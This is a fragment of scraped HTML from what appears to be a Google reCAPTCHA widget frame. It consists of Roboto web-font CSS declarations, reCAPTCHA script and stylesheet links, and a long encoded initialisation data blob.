  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IuCvzHvLhgErQE6c3gbV2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IuCvzHvLhgErQE6c3gbV2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IuCvzHvLhgErQE6c3gbV2A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw4vCiMKGKlJ9JsOYJsKTDXvDmxfDicK0wo4EwpFrwqbCq1QqX3XCscKkwqzDksKgw6vCkCQsFH8Aw5Unw47Cl11/NUfCsXfDssOcw5rDngPCjsO2B0bCksK9SxjDicOnw4c+aMOPw77Cv3fDocOxDcK0ZMOZwr/Dn1fCncKzesONw7zDmyNPw4BrcsOEwpvDpVQ/[base64]/XFDDl8OnZXpuwpJIwpMOBcKDw6LDtMO/GcORw74SRsOPwojCvWrDlSp/NWFWN8O8w4oVw4J5a1MOw7PDgknCjsO2C8OrRzPCtMKCw48Ow4EBZsOAHkjDlVLCkcO4wpFcTMK3ZXc2w5/CsMO6w75Tw67Dp8KefcOzHDZ7wpRjLnNDwp55wqrCjgvDqS3Cg8KSwqzDlsKEeD/[base64]/[base64]/CsFEPMTIBI2YrMmHCuMOIwrx8VHbDscODIB7ClFRIwrHDiMKgwrrDlcK8fjZiKjR0L18zQEjDrsOjChQJwrfDtRXDusOpF2BZw5wjwotTwqTCv8KQw5docUReJcOjeSU+w5Mbc8KlJUDCncOBw6BnwofDlcOubcKQwpnChUrCh0lwwqbCocO7w5TDqH/DvsOdw4bCj8O1M8K0AMKlYcK5wp/DvcOWGcK/w63CoMODw4UMWjTDgVTDnBxKw7BnMMO7wpZgdMOmw4wRQsKyNMODwoEgw4poZjnClsOlZmrDnQ7CkzXCp8KTdcO5wp4awoXDt0x0ADoDw7RvwpcNUcKsUGfDjSRHf0/DksKdwqxYcsKYcsKRwpQJZcO7w7BMTiEawqTDvMKcFnbDtMOmwqHDpMKYXzFlwrl7G0J0DBTDihlbbmtywpTDrWMRT0RzZ8OVwp/[base64]/[base64]/Ch2YKwpBvcMKZw6bDjcOlDF8pw63DolXCssOfPxXDq8OLwqfDrsOAwoHDvjTDrsKyw7/Cq0krGEwhazBDGcKFA2UmSRV5By7CsB/DkWxMw6XDuQw0JMO0w7YPwp7Cgj/DuyPDjMKPwo5JEmMgbsOWYiXCrMO4KjjDt8Omw7p1wrYHOsO4w7h3d8OJRBAnXMO0wpPDniFGw57CoS/Dj0bCnUrDmMOCwqF0w7DCvS3DnQZvw4MZwqjDqMOKwqgIRXTDmMKoZBNIYUdSwq5kN13Cq8OCc8K7PU1lwqBbw65CFcKZb8OVw7HDsMKuw4rDiBsIdsK/Mn7CkURXFgoHw5R7QHUOTMKcLkVUbl9oUG9CRC4zC8O/DC8Gwp7Cu0TCt8Okw5sgw5TDgjHDnn1JQMKYw7/[base64]/[base64]/Dq1QMXURNw4JSRsK0wpHCknLDlnTDgsO/w4EswqtCcMOXw6vClyIUw6gEInlFw45hSQJheh5dw4FgVcKVEcKhJUYUGsKPMTLCrlvCjzHDiMKfwqPCssK9wopNwoIYQ8OefcOZAyILwqBywpwQJ0/DksK4J0hnw4/DsWvCt3XClE/CqUvCpMOHwp9Gwpd/w4RoVCHCokHDvRfDqcKWKSURKMO/[base64]/F3jDkMOqwr3CjV8wc8KpwotPwo8Ew4rCiGUUEMKQw7BeEsO/[base64]/dV7Cn0vCosOYwqPDtsKPEGvCkcKpw4gLwqfDj8Knw7zDgzxHFzIdw5VQw4I3DArDlAsDw7PCj8O6EjoBHMKawqbCnSU3wrRMB8OlwotOGHTCvH7DhcOPSsKRSWUgL8KjwqIAwq/CnQZKClMaGzlYwqTDu04Fw5swwpxGMl3Dk8O0wqHCqyA0f8KyDcKDwqkwM1Ufwq0xNcKrdcO3SXpBIxnDgcKrwo/Cu8K2UcOQw5fChAwZwp/DvMOJXsOBw40ywrTCnjJFwr/CscOsDcOjGMK5w6/CuMKJBsKxwqkYwrjCtMKRQRlFwrLCtTgxwp90LTdhwozDqXbCpUzDgMKISwDDhsKBfmNJaCMVwq4Hdi8VVMOfAXl5Kno8BxFIO8O2dsOTHsKfFsKewqY0BMOiI8OpN2/DrsOHQyLCvjPDjMO8XMOBc2NwY8KnQg7Cp8KARsOnw58xRsODdgLCmF8rA8K4wpPDt1/DtcKtFRYoLjvCpSl9w70bf8K0w5vCuB14woc8wpfCjgHCknTCgkLCuMKgwqcNMsKtNcOgw7krwqHCvBfDksKpwobDs8OyUcOGfsKAYm0xwpLCpCrCpTDDg0cjw4hZw7rCscO5w4BADcKxd8OVw6vDjsKJeMKzwpzCokfDr3XCoz3CiWhTw4BBW8Kjw6l5bWcxw7/DigVnGRjDrTbCsMOFbU0xw73CsCLDv1hzw4h9wqvCicOAwp1qUMOkJMKhAMKGw5YhwrHDghYADsOxKcKyw5TDhcKuwo/DjcKjVcKlw4LCmsOvw4LCpsKpwrgvwqJWdQ8rFsKAw5vDosOTElFQDRgywoY/[base64]/[base64]/[base64]/CtVrDoFLCoFPDsjtlwrc2w5zDtk3CkkEaR8KoWcKewplbw7BVGVnCuDpgw51MIMKqLwUcw6Qmwo5owo9hwqrDicO0w5/Di8KvwqUsw6Mpw4TDl8KZRTzCrMObAcOqwrZFdsKBVScHw79aw6XCqMKnJRd1wq8zw77DgE9Xw55nHjVGeMKIHFXCk8ONwqTDjEzCgh1+eEMGe8K2QMO8wp3DjyNdZn/ChcOjQsO3Th1YTz8uw6jCi3tQF3w3wp3DsMOgw5EIwoTDgUVDTQcOwq7DvTM7w6LCq8Ogw5pbw6QUdCPCscOAesKVw5UEAMOxw6VaQXLDgcKIQMOwXsOccwjClW7CjhnDtH7Cu8KlN8KKI8OQLkTDuz7CuDzDgcObwp3CvcKew78FZsOiw7VlOQ/Dt2TCoWXClmXDlgsta2LDv8OJw6nDjcK4woTClUFsS27CoH5nd8KQw4vCsMKhwqjCsh3DtzQ8Uw4uDnB5cl3DmmjCtcKKwoHDjMKIE8ONwpHCvMOGJnvDiDLClGjCjMOsecOHwqjDoMOkwrDDqcK/BiJ7wqRKwrvDmFd7w6bCgsOWw4Mgw4BKwpjDuMKQdz7CrGPDvsObwooNw6EQVMKOw5XCl2zDqMObw77DrMOxeQLDgMOXw77DiAnChcKYV3PChX4aw77CicONwpg/OcO7w6jCrj9uw5lAw5bCocOrasO0JhPCocOTeX/CrVg6wpvCuyQ6w601w5lfFHfDqmkUw75ewrhowrt1w4AlwpR8PBDChUDDnsOew7XClcKiwp9Yw65/w7lWwpvCn8OHDR44w4cbwrI1wobCgh7DtsOBX8KrMV/Ch0h+LMOIdmpybMKBwrzCohnCggIjw7VLwpbCkMK2wr0mHcKSw41lwqxtbQdXw5JPPyEpw6bDo1LDqMO6C8KELsKgAkULczZVwo7Ci8O+wpJYeMOkwoQzw7cyw6XCvsO7JyplEGTDjMOgw5PCqB/[base64]/KsKQwrvDmsOgGcOwO8KwwrEbPsO+csKORcObHsKTSMOAw4LDrShSw6VsVsK7e28OF8KCwpvDgyrCuiNvw5jCgXrCgMKbw7nDjgnCnMKVwpjDssKUaMOECQLCqMOMC8KdUARXdGVsfCfCln9lw5TCoWvDhWnCkMKyAsOTQhcaA2TCjMORw7sAWD/CiMOcw7DDmsO+wph8NMK1wrYVVsKoE8KBesOOwr/CqMKVdi7CoGJ/E1gSwrwhaMKTayhENMOJwpPClMOIwpF9IcOywoPDhC0+woTDucO+w7/CvcKpwq5sw6/CslLDizHCt8KVw6zCkMOowovCscO1woLCksK5Y0MNOsKlw4ZAwpUIYkXCq3rCm8K0wpbDpsOJHsK6wr/CgMOGCEgMFhcVU8K/EcOfw5bDmHrCjR8UwovCt8Kyw7bDvgnDtnHDgRDCrFXCrkQww7oawocjw49fwrbDgzdWw6YLw4zCr8OtF8KVw7EvS8Kpw7LDt1vCmFhzYn59CcOOQ2fCo8O8wpFIBivDlMODMcKsfzEpwroAcUtJZkMpw7YmUmQ9woYlw4VFH8Ojw59qIsKLwpvCrw5iQ8Olw7/ChcOfZMK0eMOcUg3DnMOmwopxw6ZJwp8iWsOuw4g9w5HCmcKDScKvNUnDocKSwqjDisKzVcOrP8KEw7YbwpQ6TGY9w4zDqcOlwoLDhj/CgsK4wqFaw5fDjTPCiVxMMMOAwpLDlyVZIm3CnUc4GMKzfcKrCcKHNVPDigtOwoPCiMOQMnDChUQ2J8OvCsOdwo8FTDnDkFZLwonCoRpcwoPDrBkZT8KVVsOsEl/CmsO3wqrDgzHDhjcHK8O1w4HDvcOICzjCpsK7DcO5w5IMV13DsXUBworDgSgLw6pHw7Ndw6XCmcOiwqXClSAQwonDuQcmB8KLDiYWW8O1D2BfwqEzwrEdPy7DvmHCp8OWwoNbw6nDmsO/w6B4w4ksw6pYw6PDqsOlZsODCwhLEDnCk8KGwrE0woPCg8KuwoEDewZlU006w6xrdMKBw7A3cMKFNyFCwp/[base64]/wonDmXHDpWELwpdoGsOvMQ/[base64]/SCdmwqHDqsKzwrLDl8K8OMKZTUsOwrg0wpdmwrjCncKKwogrPUDDosKEw6Z2fHMBwp8gCcKwZgnCn0NfSVt9w69rY8KTQsKIw64xw5VGV8KzXDJvwql2wpbDjsKSRmo7w67CosK2wqjDn8O9I0TDml8vwovDsRgdf8OuHUg8MkvDnVPCtxpnw40/BVgpwppMV8ORehBIw7jDkQHDlsK/[base64]/wrcuNQfCj8K6wrHDtcKLI3XDqjTCr8OMOcONGiDCgMK/w50kw4wWwojDokUnwrbCqxPCkcKwwoZPHwVRwqoywrDDr8OeZSTDuynCt8KXQcKZSGd2wo/DoSHCrQcte8OGw4t+Q8Krel1rwrkYI8OXZMOkJsO7IU5nwqcSwrLCqMOww77DusK9wosZwo3CssKhW8O8OsOSBWHDoVfDrGzDiVN8woLCksOIw58Nw6vCvcKINcKTwq40w6HDjcK7w53DlMOZwoLDigvDjQjDtSkZGcKiM8KHUVRZw5ZwwppHw7zDvMKFLj/DuAheScKJPFnClAcOG8Kbwo/CiMOJw4PCisOzEB7DrMK7wpFbw5fDu3DCtygJwpPCi2gEwq7CksK4d8KSwo7DosKhDjMbwo7Ch00MNcOmwokAaMOew4k4dVB2YMOldcKuVkTDlARTwrlCwpzDssKfwoBcQMO6wp/[base64]/wo9tZsKYUmx+w4AowoLCvcOdwrtKwps2w5cjY3PCsMK6wrrCmsOPwqwKCsODw6LDuVwmwp/[base64]/CvcKiVMKRwpNIwpYQKXpsW0VHw48aw6TDlFvCkcORwqPClsKAwqDDkMK2Tkx5PTw/C25lIUHDg8Kpwqkuw5hJHMKgeMKMw7fCrMO5PMODwqrDklVRCMKbLU3ChAN/w7TDrVvCvX8qEcO+w7kGwqzCu1EnaCzDgMO2wpQrFsKkwqLDn8OMWMO8w6UVQgjCv2LDhR1gw6DDqFxsfcOSAy/DryMYw59ZR8OgH8KuaMKeU30/wrU6wqNWw7Fgw7gvw5HDkSMJaFAVNMK4w6xMbMOwwrjDu8O/D8Kfw47Du3tYLcOTb8O/[base64]/DuMOdwrDDoGZ6UcKfcX0xRMOhw6Jkw5hWal3CkSBMw6ZTw6vCvMKQw70UN8KTwoPDjcKud0TClcO+w5Myw5x7w6olFMK2w5hWw5txKgPDiBHCqcKNw40pw5gkw6HCp8K8A8KrUgfCqcOiF8KvKFXCmcK7EiTDulVSTRHDth3Dg3scZ8O1U8Klwr/DgsKmZcKqwogew4clYEQ8wooPw57Cl8ONVsOfw5JowrgfYcKWw6TCuMKzwpUQE8ORw69wworDoErDt8O9wp7CucKlw6VkDMKuYcKJwpDDjhPCpsKgwo8/[base64]/[base64]/[base64]/CqhBzwrDCjm7CgSYGw7ZNPMOvw6vDnQ/[base64]/DmcO6wrxqAMKhwp8APsKzSkYYwp/CsgkAWgF/[base64]/Dgj7CqMOCAx5mKsOuw6pow67CmMO5wq4ywp5Sw4k3AsOBwp/DqcKCPWvCgMOPwp0aw4fCkx4Dw6/DncKYeEIxfRfCoDNhS8O3cj/Dl8KgwqLDjy/CoMOaw6TClsKuwoA8UMKXLcK2W8OGwrnCvkQ1woEHwo/[base64]/ShbDicOwwqUUc8KrIxZjw64bw7vCh8OXBxvDokjDn8KvK2Eow5zCs8KFwoTDisO/[base64]/[base64]/DuXdPwrnDjMO5FTo8Qzd8w7QxwofCucOCw4/CiiLDk8OgBsO6wrPCtz/DiHzDgl1FPsOLDXHDosKOaMKYwpBRw6rCjx/Cu8K5woVAw5g7wr3CuU5RZ8KFQVQKwrVow5kywrvCnF4pccK/w5JWw7fDt8Omw5jDkwsNDmnDpcK3wo9mw4nCoy9fdMOVLsK6wop2w54GSQrDhsO7woLCsCJZw73Cv0Irw4HClFACwpjDlBoKwoNGaTnCt2LDlMKvwrXCrMKHwqhxw7zCm8KPc0TDpMKVVsKzwpZ1wp0Ew6/CqEonwpAHw5vDsxdAw4DDk8O5woJvRjnCslQNw5TCkGnDo3nDtsOzJcKfNMKFwojCoMKYwqfCtcKGPsK2wq/[base64]/[base64]/AsO6YsKzVcOnBsKTwpNcwoAtw7LCrmZQwozCilQpwrHDrBMyw6vDkExTb2dUT8Kyw6M5TcKWK8OHM8OZJcOcW3QPwqhBCA3Dr8OMwoLDrzHCnXwRw4BfH8K9DsKOwrbDqk9bU8O0w67CsDwow7nCosOrwrJQw5jDlsKUGB3Dj8OpXVYKw4/CvcKow7k+wo0tw7vDmCJ3wqvCmnNow6DCscOhI8KewpwFAsK5w7N0wqQ/w7/[base64]/AUPDm8Kow45Mwq11enzDm38KV8Krw4h/[base64]/[base64]/TgQ3HVfDqMOBwo0mw61twrLDmzjCpsORwrRjwrfCnQzClcOkPh4FYF/DgMOoFgUMw67DhCrCvMODw5hIFUNkwowgLsK+ZsOBw7UEwqkbGMKrw7/[base64]/bhLDtMKIO8KZcEHDhRM0wpkiEcKbwqTCsMK8w6l5wqFowpMxbXTDtWjCiCIhw6zCmsOlRcOgJFkLw5QCw6zCt8KqwoDCqMKiw67Cu8KXwoV4w6QiGDcLwoUpdcOnw4PDtBJJDhYQV8OawrjDocO/d03Dqm3DpxBqHsKKwrDDmcKCwqLDvEc+wobDtcOaccKjw7ApOADDh8K7cCMIw7jDkRLDuGMNwot4WhBsSHvDtkPCg8KELFDDnsOGwqUlPMOkwrjDlcKjw4fDhMKPwp3Cs0DCoVnDgcK7enXCkcOlc0DDnsOtwo/[base64]/DnMOMDyBIw4wXwrtXGMOhw786w7Zjwo3CmGfDp8K+R8Knwo5WwqRQw4DCoyo2w6nDrkTCq8Kfw4Vuawd/wrvCiXhfwrtwQ8Obw7nCjn9Iw7XDpcKMNMKGBmHCuwvCj1tbwoBuwqR/FsOGTm8qwrvDk8Opw4LDpcOAwpnChMKcAcKcO8KYwpbDqsOFwrHDusKeLcOTwq0VwpxuYMO8w5zClsOYw5/DmcKAw57CiSlswr/CvGBRJgbCtwnCgCAWwqjCocO0W8KAwp3Do8OMw41MAWDCtTHCh8KpwoXCpTs3wq49X8O/w7HCjcKqw4PCv8KaIsOCHcKLw5/DgsK3wpHChB3CsmU9w5/[base64]/[base64]/w6ILw73DnsKtw45yZgUpw7bCniZww5E4Yzhkw4TDoMOVwpzDs8KTw79uwqzChhE3woTCvcKsCMOTw4hoRcO/[base64]/Cvn0FwoENwqPCq8O/DcKsRcOtZHBlLQgJUsK5w487w5IOOWw4bsKXNGM0CyfDjwFjScOYIjMgJsKqdyvClFTCh1gdw6ljwpDCq8OGw6tLwpHDsCIICiV6wp3Cl8OJw7XCgGHDqiDDjsOMwrZAw7jCtCNUwoDCgC/DqMOgw7LDn0wPwoZ2w5VBw4rDpE7DnFjDmXrDkMKpIEjDmsKHw5jCrEIDwqhzKcO2wrQMEsKAS8KOw5DCsMO8dh/DjsKZwoZ/w7xtwofCqRZGIGHDs8KYw53CoDtTWMO0w5DCm8K3dhHDhcK0wqBWFsKvw7wRLsKkw58COMKudwbCtsKvecKdZUvDg1lNwo0QblbCsMKFwonDkcOWwpTCscOleREQwrHDkMOzwrMsV1zDusOuYEHDpcOwUB/DicO4woc5asOLMsKSwpd5GmrDpsKpwrDDsyHCjMOBw7bChn3CqcKLwrMHCXlsAlYjwr7DtcO1OD3DuwxBSsOHw5lfw5A+w5ReAWnCucOXMF7CssK/KMOtw7DCrxpiw6fCh3plwqBPwqDDggfDosKWwopFDMKDwoDDrMOOw73CtcK/wqdYDAfDogB9c8K0wpTCoMK7w7PDpMKvw5rCrcKRD8OqSEXCssORwr8/NwJQPcOxJknCtMK1wqDCocO6U8KTwrTDtm/DosKUwofDjk10w6rCvMKjbcOqM8KVUSUoS8KyQz5UJATChnFtw4JxDSNwIcO4w4/CnHPDiHzDsMODA8OETMOowrfCnMKdwrPCiA8gw7ZTw60HZ1U2wr7DicKbPEYza8OPwqp8RsK1wq/CrTHDhMKGJcKIMsKSDcKKccKxwoZJw61fw4VMw5AmwrZIbh3DvlTCqGAZwrMGw4gmfxLDi8Oyw4HCkMOkKzfDlEHCk8Oiwq3CrytFw6/DiMK7KsKgZ8OQwqvDiFt3wonCvFLDqcKRwpzDjMO5GcKZNwYowoHCv3VMwp1NwqVQKUJJaXfDlsOnw7cSSWgIw5LDuS/CiTbCkDdlKQ98bgYXwpdCw7HCmMOqwpPCj8KVbcOVw6M7wpZcwrklwqLCkcOBworDksKuFcK2ISAzZ25SccOsw4dHw40dwo4kwpvCkjI7P2x/[base64]/RcOIecOmw6l2PWPCogVEAsK7cT5Swpgaw6nDkcKHIsKjwoHCicKAw7whw71HO8K5Nm/Dr8OaVMO3w4XDpAzCiMO1wp4dBcOqEhnCjcOqEDx+DsOcw6vChgXCnMKEGUEHwrjDpXXDqMONwpLDpcOvYzLClMKIw7rCiSjConZfwrnDqcKDwqBhw5UQwp/DvcK6wrjDjgTDqcOXw5jCjGtVwrw6w48nw6XCqcKZbsKCwowsKsOSDMKWXhTDn8KawrpVwqTCrnnCimkkAz/DjR01wq/CkyABMnTCvSLCvcKQTcOVwqw8WjDDocOwOkgvw4PCocOUw77Dp8KxZsK0w4JnOmLDqsOxNXBhw63Dnx7Co8KFw57DmzvDl2nClcKPSm1iaMK1w5YcUhTDrMKkwrYEGX/[base64]/[base64]/CskFUw4sieh3Dq8Ofw5LCr8Onw6Q2X8OmL8K7fMOtUcKmw5Yhw5oFUsO3w74KwqnDiFAqesOrWsOuNMKrLDnDs8KpNybDqMKiw5/[base64]/DqlzDo8Klw5XDpjDCqMKKw6powr3DiCREKlVGHXpgwoQ9w4PDlEXDjVnDh0Y/wqw/LGBXZjLDh8OcDsOew5hUJyZcSAXDvcKfHlljQRIfbsKOC8KRKQwnaUjCrsKYDsKZIhwmYlQLRzBGwpvDrR1HUcKvwp7CpwbCqihgwpwfwqkpDWszw4bCm3jDiE/Cg8KQw7FDwpczdMO0wqojwrfCscKFAnvDoMKuZMKXP8KQw67DhcOVwpDCsj3DgW4QJTHDkgRiFXTCnMO5w5ovwpPDrMK/wpbDihM6wqpPFnXDiQoOwoDDjj/Dkh1dwr3Do1XDniTCl8K9w7oODMOdKsKDworDuMKVa2UEw5nDksKoKxs1V8OYdAjDpT0Pwq3Dik1ZesOMwqFJFGrDgmFxw5DDusOSwpsnwpBIw7/[base64]/Du1XDtcKdDsODYy7CuMOiI8OMD8KPCz7Dg8KswprDmQRmA8OmTcK7w4TDh2DDjcO/wrzCpsKhasKZwpXCpsOcw6fDljwoAsO2asOmOVsJbMOKGnrDiBvDl8OAXsK8QMO3wp7CosKkOBTCrsOiwqvDkQ8Zw5HCtxVsRsKBR3sewpjDsQrCosKVw7fCpsOfw40ZN8KBwp/CvMKxM8OIw6UlwpnDpMKywp/Cg8KFOzcdwqBEXHrCvV7CnVDCpmTDtATDn8OFW0opw5bCqm7DukUwdyHCusOKM8O9wo/[base64]/w4bDtCg1w5nCjMKdUMOJw5cBHsOwTTLDvsKKwqPD